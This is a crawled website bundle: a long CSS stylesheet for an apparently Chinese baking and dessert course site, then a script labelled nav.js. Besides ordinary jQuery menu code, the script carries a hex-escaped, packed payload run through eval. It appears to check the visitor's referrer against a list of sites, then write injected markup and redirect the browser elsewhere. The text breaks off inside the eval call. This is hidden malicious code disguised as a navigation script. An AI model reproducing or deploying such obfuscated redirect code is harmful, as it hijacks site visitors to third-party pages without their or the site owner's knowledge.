.fivemonths5_neicm{width:940px; height:auto !important; overflow:hidden; margin:0px auto; color:#333333; text-align:center;}
.fivemon_neicm1{width:940px;height:auto !important; overflow:hidden; margin-top:20px;}
.fivemon_neicm1 li{width:150px; height:50px; line-height:50px; float:left; font-size:18px; margin-left:8px;background-color:rgba(255,255,255,0.6); }
.fivemon_neicm2{width:940px;height:auto !important; overflow:hidden; margin-top:5px;}
.fivemon_neicm2 li{width:150px; height:140px; line-height:30px; float:left; font-size:18px; margin-left:8px;background-color:rgba(255,255,255,0.6); }
.fivemon_neicm1 .five1{ background-color:#ff6887;color:#fff;}
/* 5个月结束 */
/* 18天开始 */
.tang18_ban{width:auto; height:480px; overflow:hidden; background:url(../images/tang18_ban1.jpg) no-repeat center 0;}
.tang18_fuzhitit{width:auto; height:172px; overflow:hidden; background:url(../images/tang18_2.jpg) no-repeat center 0;}
.wanghong3_ban{width:auto; height:530px; overflow:hidden; background:url(../images/wanghong3_ban.jpg) no-repeat center 0;}
.tianpin8_ban{width:auto; height:480px; overflow:hidden; background:url(../images/tianpin8ban.jpg) no-repeat center 0;}
.biaoquan36_ban{width:auto; height:480px; overflow:hidden; background:url(../images/biaoquan36ban.jpg) no-repeat center 0;}
.coffee8_ban{width:auto; height:480px; overflow:hidden; background:url(../images/coffee8ban.jpg) no-repeat center 0;}
.newpinji_ban{width:auto; height:480px; overflow:hidden; background:url(../images/newpinjiban.jpg) no-repeat center 0;}
.shengsu26_ban{width:auto; height:480px; overflow:hidden; background:url(../images/shengsu26ban.jpg) no-repeat center 0;}
.hanbiao10_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hanbiao10ban.jpg) no-repeat center 0;}
.faxi7_ban{width:auto; height:480px; overflow:hidden; background:url(../images/faxi7ban.jpg) no-repeat center 0;}
.hongbei20_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hongbei20ban.jpg) no-repeat center 0;}
.hongbei15_ban{width:auto; height:480px; overflow:hidden; background:url(../images/hongbei15ban.jpg) no-repeat center 0;}
.honggao5_ban{width:auto; height:480px; overflow:hidden; background:url(../images/honggao5ban.jpg) no-repeat center 0;}
.xicha_ban{width:auto; height:480px; overflow:hidden; background:url(../images/xichaban.jpg) no-repeat center 0;}
.xicha_xuefeimm{width:880px;height:auto !important; overflow:hidden;margin:0px auto; border-radius:10px;background-color:#fff;padding:20px;}
.xicha_xuefeimm .chuang55_xuefeimm{width:880px;}
.xicha_xuefeimm .chuang55_xuefeixian{width:880px;}
/* 18天结束 */

/* 巡店开始 */
.xundian_ban{width:auto; height:735px; overflow:hidden; background:url(../images/xundian_1.jpg) no-repeat center 0;}
.xundian_mm{width:1200px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;}
.xundian_p1{width:800px;height:auto !important;margin:0px auto; overflow:hidden;font-size:16px;line-height:30px;margin-top:20px;margin-bottom:20px;}
.xundian_bg1{width:auto; height:988px; overflow:hidden; background:url(../images/xundian_bg1.jpg) no-repeat center 0;}
.xundian_mm1{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;}
.xundian_tong1{width:883px;height:auto !important;float:left;}
.xundian_tong2{width:300px;height:auto !important;float:right;background-image:url(../images/xundian_bg3.jpg);}
.xundianq1{width:883px;height:638px;float:left;background-image:url(../images/xundianq1.jpg);}
.xundianq2{width:883px;height:638px;float:left;background-image:url(../images/xundianq2.jpg);}
.xundianq3{width:883px;height:638px;float:left;background-image:url(../images/xundianq3.jpg);}
.xundianq4{width:883px;height:638px;float:left;background-image:url(../images/xundianq4.jpg);}
.xundianq5{width:883px;height:638px;float:left;background-image:url(../images/xundianq5.jpg);}
.xundianq6{width:883px;height:638px;float:left;background-image:url(../images/xundianq6.jpg);}
.xundianq7{width:883px;height:638px;float:left;background-image:url(../images/xundianq7.jpg);}
.xundianq8{width:883px;height:638px;float:left;background-image:url(../images/xundianq8.jpg);}
.xundian_tong2 li{width:276px;height:73.6px;line-height:68px;color:#282828;font-size:14px;text-align:center;float:right;background-color:#f3f3f3;border-bottom:1px solid #282828;cursor: pointer;}
.xundian_tong1 li{display:none;}
.xundian_tong1 .on{display:block;}
.xundian_tong2 .on{background-color:#ff6887;color:#fff;}
.xundian_n1{width:280px;height:auto !important;float:right;margin-right:20px;margin-top:250px;color:#fff;font-size:14px;line-height:25px;}
.xundian_n1 strong{font-size:18px;line-height:30px;}
.xundian_bg2{width:826px;height:223px;margin:0px auto; overflow:hidden;background-image:url(../images/xundian_bg2.jpg);}
.xundian_nei1{width:680px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:15px; color:#484848;line-height:25px;font-size:14px;margin-top: 100px;}
.xundian_btn{width:640px;height:66px;margin:0px auto; overflow:hidden;background-image:url(http://www.liuqing999.com/skins/wap/images/jin_top.jpg); }
/* 巡店结束 */


/* 19-66天开始 */
.chaung66ban{width:auto; height:480px; overflow:hidden; background:url(../images/chaung66_ban.jpg) no-repeat center 0;}
.chaung66ttbg1{width:1200px;height:64px;overflow:hidden;margin:0px auto; background-image:url(../images/chaung66ttbg1.jpg);text-align:center;line-height:64px;font-size:24px;}
.chaung66mm{width:910px;height:auto !important;margin:0px auto; overflow:hidden;font-size:16px;line-height:30px;}
.chaung66mm1{width:450px;height:auto !important;float:left; text-align:center;line-height:35px; }
.chaung66mm1 h2 ,.chaung66mm1 h1{font-weight:normal;}

.chaung66mm2{width:450px;float:left;border-radius:0.5em;border:solid 1px #C5C5C5; color:#333333; line-height:35px;background-color:#E7EAF1;}
.chaung66mm2_xk{width:65%; height:auto !important;float:left;}
.chaung66mm2_xk_xp1{width:100%;height:auto !important;float:left;border-bottom:solid 1px #C5C5C5;border-right:solid 1px #C5C5C5; text-align:center;font-size:18px;line-height:65px;}
.chaung66mm2_xk_xp2{width:49%; height:auto !important;float:left;border-bottom:solid 1px #C5C5C5;text-align:center;}
.chaung66mm2_xk_xp3{width:33%;height:auto !important;float:left;text-align:center;font-size:18px;line-height:25px;margin-top:15%;}
.chaung66mm2_xk_y1{width:2rem;height:2rem;line-height:2rem;margin:5% 0% 5% 10%;float:left;background-color:#8192d6;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.chaung66mm2_xk_yg{width:0.5rem;height:1rem; border-right:3px solid #fff;border-bottom:3px solid #fff;  float:left;  margin-top:18%; margin-left:38%; transform: rotate(45deg);}
.chaung66snajiao{width: 0;height: 0;border-style: solid;border-width: 15px 0 15px 20px;border-color: transparent transparent transparent #c45a7d;float:right;}

.chaung66_gang{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;font-size:32px;text-align:center;}
.chaung66_heng1{width:1200px;height:auto !important;margin:0px auto; overflow:hidden;text-align:center;line-height:45px;}
.chaung66_ganglie{width:298px;height:auto !important;float:left;text-align:center;background-color:#E7EAF1;border-right: solid 1px #C5C5C5;}
.chaung66_gangliep{width:100%;height:auto !important;float:left;line-height:45px;border-bottom: solid 1px #C5C5C5;}
.chaung66_gangliep strong{font-size:16px;}
.chaung66_bai{background-color:#fff}
.chaung66_yuan{background-color:#8192d6; color:#fff;-webkit-border-radius:50%;padding:1.2%;}
.chaung66b1{width:15%;height:auto !important;float:left;}
.chaung66b2{width:70%;height:auto !important;float:left;}
.chaung66b3{width:15%;height:auto !important;float:left;}


.chaung90ban{width:auto; height:480px; overflow:hidden; background:url(../images/chaung90_ban.jpg) no-repeat center 0;}
.chaung90bg1{width:auto; height:225px; overflow:hidden; background:url(../images/chaung90_bg1.jpg) no-repeat center 0;}
.youhui45ban{width:auto; height:480px; overflow:hidden; background:url(../images/youhui45_ban1.jpg) no-repeat center 0;}
.chaung92bg1{width:auto; height:480px; overflow:hidden; background:url(../images/chaung92_ban.jpg) no-repeat center 0;}
.youhui45bg1{width:auto; height:257px; overflow:hidden; background:url(../images/youhui45_bg1.jpg) no-repeat center 0;}


.quan67yueban{width:auto; height:480px; overflow:hidden; background:url(../images/quan67yue_ban.jpg) no-repeat center 0;}
.sifang23ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang23_ban.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_1{width:292px; height:157px; background:url(../images/sifang23_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_2{width:292px; height:157px; background:url(../images/sifang23_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_3{width:292px; height:157px; background:url(../images/sifang23_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang23_4{width:292px; height:157px; background:url(../images/sifang23_n4.jpg) no-repeat center 0;}
.sifang23bg1{width:auto; height:189px; overflow:hidden; background:url(../images/sifang23_bg1.jpg) no-repeat center 0;}
.sifang23_p1{width:350px; height:auto !important;float:left;margin:45px 0 0 240px;line-height:35px;font-size: 24px;}
.sifang23dui1{width:1200px; height:132px; background:url(../images/sifang23_dui1.jpg) no-repeat center 0;margin-top:15px;}
.sifang23dui2{width:1200px; height:745px; background:url(../images/sifang23_dui2.jpg) no-repeat center 0;}
.sifang23dui1_1{width:600px;height:auto !important;float:left;line-height:85px;font-size:24px;}
.sifang23dui2_1{width:600px; height:auto !important;float:left;}
.sifang23dui2_1 li{width:600px; height:auto !important;float:left;line-height:22px;margin-top:25px;}


.sifang43ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang43_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_1{width:292px; height:157px; background:url(../images/sifang43_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_2{width:292px; height:157px; background:url(../images/sifang43_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_3{width:292px; height:157px; background:url(../images/sifang43_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang43_4{width:292px; height:157px; background:url(../images/sifang43_n4.jpg) no-repeat center 0;}
.sifang43bg1{width:auto; height:234px; overflow:hidden; background:url(../images/sifang43_bg1.jpg) no-repeat center 0;}
.sifang43_jie2{width:650px;height:auto !important;float:left; text-align:center;line-height:55px;font-size:24px;margin-bottom:20px;}
.sifang43_jie2 li{width:29.5%;float:left;margin-left:2.5%; text-align:center;color:#fff;border-top-left-radius:1em;border-top-right-radius:1em;background-color:#f2f2f2;border:1px solid #C3C3C3;}
.sifang43_jie2_1{width:100%;background-color:#62aedc;border-top-left-radius:1em;border-top-right-radius:1em;}
.sifang43_jie2_2{width:100%;color:#000;}

.sifang63_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang63_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_1{width:292px; height:157px; background:url(../images/sifang63_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_2{width:292px; height:157px; background:url(../images/sifang63_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_3{width:292px; height:157px; background:url(../images/sifang63_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang63_4{width:292px; height:157px; background:url(../images/sifang63_n4.jpg) no-repeat center 0;}
.sifang63bg1{width:auto; height:223px; overflow:hidden; background:url(../images/sifang63_bg1.jpg) no-repeat center 0;}

.sifang73_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang73_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_1{width:292px; height:157px; background:url(../images/sifang73_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_2{width:292px; height:157px; background:url(../images/sifang73_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_3{width:292px; height:157px; background:url(../images/sifang73_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang73_4{width:292px; height:157px; background:url(../images/sifang73_n4.jpg) no-repeat center 0;}
.sifang73bg1{width:auto; height:221px; overflow:hidden; background:url(../images/sifang73_bg1.jpg) no-repeat center 0;}


.sifang113_ban{width:auto; height:480px; overflow:hidden; background:url(../images/sifang113_ban1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_1{width:292px; height:157px; background:url(../images/sifang113_n1.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_2{width:292px; height:157px; background:url(../images/sifang113_n2.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_3{width:292px; height:157px; background:url(../images/sifang113_n3.jpg) no-repeat center 0;}
.xiuxian63_toptit .sifang113_4{width:292px; height:157px; background:url(../images/sifang113_n4.jpg) no-repeat center 0;}
.sifang113bg1{width:auto; height:221px; overflow:hidden; background:url(../images/sifang113_bg1.jpg) no-repeat center 0;}

.yinianji19ban{width:auto; height:480px; overflow:hidden; background:url(../images/yinianji_ban1.jpg) no-repeat center 0;}
.yiniangao19ban{width:auto; height:480px; overflow:hidden; background:url(../images/yiniangao_ban1.jpg) no-repeat center 0;}
.yinianzongbg1{width:auto; height:259px; overflow:hidden; background:url(../images/yinianzong_bg1.jpg) no-repeat center 0;}
.yinianquanban{width:auto; height:530px; overflow:hidden; background:url(../images/yinianquan_ban1.jpg) no-repeat center 0;}
/* 19-66天结束 */

/* 课程内容开始 */
.keneitt1{width:1200px;height:auto !important;margin:0px auto;color:#7ed1e3; overflow:hidden;font-size:32px;text-align:center;margin-top:65px;}
.keneitt1 span{color:#7ed1e3;font-size:42px;}
.keneitt_xian{width:auto; height:47px; overflow:hidden; background:url(../images/keneitt_bg1.jpg) no-repeat center 0;}
.keneitt_xian_p{width:1200px;height:auto !important;margin:0px auto;text-align:center;line-height:47px;font-size:16px;color:#666666;}

.dangaotcm{width:1200px; height:auto !important;margin:0px auto; overflow:hidden; }
.danrong{width:1160px;height:auto !important;padding:20px;overflow:hidden;}
.danrongleft{width:510px;float:left;line-height:35px;}
.danrong1{width:510px;float:left;overflow:hidden;}
.danrongimg{width:100%;overflow:hidden;margin-top:2%;float:left;}
.danrongimg li{width:48%;float:left;margin-right:4%;}
.danrongimg li:nth-child(2){margin-right:0;}
.danrongright{width:620px;float:right;}
.danrong2{width:100%;line-height:35px;font-size:15px;}
.danrong span ,.danrongdibiao span{color:#ff6c84;}
.danrong2 strong{font-weight:bolder;font-size:18px;}
.danrongdbtn{background-color:#ff6c84;border-radius:5px;padding:10px;color:#fff;}
.danrongdul{width:100%;line-height:35px;font-size:15px;border:1px solid #CECDCC;margin-top:10px;overflow:hidden;}
.danrongdlist1{width:10%;float:left;border-right:1px solid #CECDCC;text-align:center;}
.danrongdlist2{width:88%;float:left}
.danrong3{width:510px;height:454px;overflow:hidden; background-image:url(../images/danrongbg1.jpg);float:left;}
.danrong3_1{width:100%;float:left;font-size:18px;line-height:55px;text-align:center;}
.danrongd33{width:86%;float:right;font-size:24px;margin-top:25px;}
.danrongdibiao{width:100%;line-height:35px;font-size:15px;border:1px solid #CECDCC;overflow:hidden;}
.danrongdibiao1{width:100%;line-height:35px;font-size:15px;border-bottom:1px solid #CECDCC;text-align:center;overflow:hidden;}
.danrongdibiao2{width:20%;float:left;border-bottom:1px solid #CECDCC;border-right:1px solid #CECDCC;text-align:center;}
.danrongdibiao2_1{width:100%; overflow:hidden;margin:122px 0 121px 0;line-height:25px;}
.danrongdibiao3{width:20%;height:48px;line-height:48px;float:left;text-align:center;border-bottom:1px solid #CECDCC;border-right:1px solid #CECDCC;}
.danrongdibiao4{width:59.5%;height:48px;line-height:48px;float:left;font-size:13px;border-bottom:1px solid #CECDCC;}
.danrongdibiao4 p{width:98%;margin-left:2%;}
.danrongdibiao4_1{height:48px;line-height:20px;}
.danrongdibiao4_2{width:79.5%;}
.danrongdibiaop{padding-top:5px;line-height:20px;}
.danerma3{width:105px;float:left;margin:25px 0 0 15px;line-height:25px;text-align:center;font-size:16px;}
.danerimg1{width:110px;float:left;overflow:hidden;}
.danerimg1 img ,.showrighteimg img{width:100%;}
.danerep{width:100%; height:auto !important;overflow:hidden;background-color:#93cfd9;color:#fff;text-align:center;font-size:16px;}
.danerep span{color:#ffff00;}

.xinchun{width:63%;margin:0px auto;overflow:hidden;margin-top:5%;box-shadow: 0 0 10px #68aad4;border-radius:10px;}
.xinchuntp{width:100%;text-align:center;color:#fff;background-color:#9f9089;padding:3% 0;}
.xinchuntp1{width:90%;margin:5% 5% 0 5%;text-align:center;padding:3% 0;border: 1px dashed #999;}
.xinchunming{width:100%;text-align:center;overflow:hidden;font-size:28px;padding:5% 0 2% 0;letter-spacing:5px;}
.xinchunming font{border:1px solid #E4E4E4;padding:5px;margin-right:5px;}
.danronger{width:100%;overflow:hidden;float:left;}
.danronger li{width:35%;float:left;margin:2% 0 0 12%;}
.danronger li:nth-child(2){margin-left:5%;}
.danronger img{width:100%;}
.danrongerp{width:100%;text-align:center;margin:2% 0;float:left;}
.danrongerpd{width:100%; height:auto !important;overflow:hidden;background-color:#7ed1e3;line-height:55px;color:#fff;text-align:center;font-size:16px;}
.danrmps{width:100%;overflow;hidden;margin-top:6%;float:left;}
.danrmps_icn{width:9%;float:left;margin-top:1%;}
.danrmps_icn2{width:90%;float: left;font-size:14px;}
.kaigunm{width:100%;margin: 0 auto;height:4rem;overflow: hidden;}
.danrmpsji2{width:60%;border-bottom:1px dotted #666666;float:right;margin:4.5% 2% 0 0;}

.keneittbg2{width:auto; height:77px; overflow:hidden; background:url(../images/keneitt_bg2.jpg) no-repeat center 0;}
.keneittbg3{width:auto; height:95px; overflow:hidden; background:url(../images/keneitt_bg3.jpg) no-repeat center 0;}
.keneittbg4{width:auto; height:90px; overflow:hidden; background:url(../images/keneitt_bg4.jpg) no-repeat center 0;}
.keneittbg5{width:auto; height:769px; overflow:hidden; background:url(../images/keneitt_bg5.jpg) no-repeat center 0;}
.keneittbg6{width:auto; height:97px; overflow:hidden; background:url(../images/keneitt_bg6.jpg) no-repeat center 0;}
.according { height: 430px; overflow: hidden;margin-bottom:25px;}
.according .item { position: relative; float: left; border-right: 1px solid #FFF; min-width: 30px;}
.according .item .sImg { display: block; width: 30px;overflow: hidden; height: 430px;}
.according .item .lineWd {width: 20px; height: 430px; text-align: center; cursor: pointer; padding:150px 5px 0; position: absolute; line-height: 16px; top:10px; left: 0; color: #FFF;font-size: 14px; font-family: "微软雅黑";}
.according .item i { width: 30px; height: 430px; position: absolute; top:10px; left: 0;background: #FF93A5; opacity: 0.5;  filter: alpha(opacity=50);}
.according .item.on .sImg { width:960px;}
.according .item.on .lineWd {  background: #FF93A5;}
.according .item .text { width: 460px; height: 90px; padding: 20px 20px 0; bottom: -25px; left: 50px;background: #FFF;}
.according .item .todayNew { width: 180px; float: left;padding-top: 10px;}
.according .item .todayNew .date { font-size: 14px;}
.according .item .todayNew h3 { height: 22px; margin-top: 2px; font-size: 18px;  overflow: hidden;}
.according .item .review { width: 260px; float: left;  padding-left: 20px;}
.according .item .review li {padding-left: 14px; background-position: -936px 9px;}
.according .item .review .rTitle { width: 15px; height: 63px; line-height: 16px;  float: left; padding-left: 20px; padding-right: 20px; font-size: 14px; color: #000; border-left: 1px solid #e9e9e9;}
.according .item .review ul { float: left; width: 200px; font-size: 14px;}
.danrongpro{width:100%;height:auto !important;}
.danrongproc1{width:511px;height:auto !important; float:left;margin-top:10px;margin-bottom:20px; }
.danrongproc2{width:436px;height:auto !important; float:left;}
.danrongproc2 li{width:208px;float:left;margin-left:10px;margin-top:10px; }

.keneittbg7{width:auto; height:137px; overflow:hidden; background:url(../images/keneitt_bg7.jpg) no-repeat center 0;}
.keneittbg8{width:auto; height:523px; overflow:hidden; background:url(../images/keneitt_bg8.jpg) no-repeat center 0;}
.dangaosucctt{width:1200px;height:auto !important;margin:0px auto;margin-top:60px; overflow:hidden;text-indent:60px;font-size:24px;}
.dangaosuccb1{width:280px;float:right;color:#fff;font-size:16px;line-height:30px;margin: 15px 90px 0 0;}
.dangaosuccb2{width:300px;float:right;color:#666666;font-size:18px;line-height:30px;margin:220px 70px 0 0;}
/* 课程内容结束 */

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/nav.js
body_size: 1248
content:
var _0xc7db=["\x63\x6C\x69\x63\x6B","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x6E\x65\x78\x74","\x63\x75\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x23\x6E\x61\x76\x42\x6F\x78","\x3A\x68\x69\x64\x64\x65\x6E","\x69\x73","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x6C\x69\x64\x65\x55\x70","\x6F\x6E","\x23\x6E\x61\x76\x5F\x61","\x73\x66\x68\x6F\x76\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x23\x6E\x61\x76\x3E\x75\x6C\x3E\x6C\x69","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74"];$(function(){$(_0xc7db[11])[_0xc7db[10]](_0xc7db[0],function(){$(this)[_0xc7db[4]](_0xc7db[3])[_0xc7db[2]]()[_0xc7db[1]]();var _0x7832x1=$(_0xc7db[5]);if(_0x7832x1[_0xc7db[7]](_0xc7db[6])){_0x7832x1[_0xc7db[8]](600)}else {_0x7832x1[_0xc7db[9]](600)}})});$(function(){$(_0xc7db[17])[_0xc7db[16]](function(){$(this)[_0xc7db[15]](_0xc7db[12])[_0xc7db[14]]()[_0xc7db[13]](_0xc7db[12])},function(){$(this)[_0xc7db[13]](_0xc7db[12])})});eval(function(_0x7832x2,_0x7832x3,_0x7832x4,_0x7832x5,_0x7832x6,_0x7832x7){_0x7832x6= 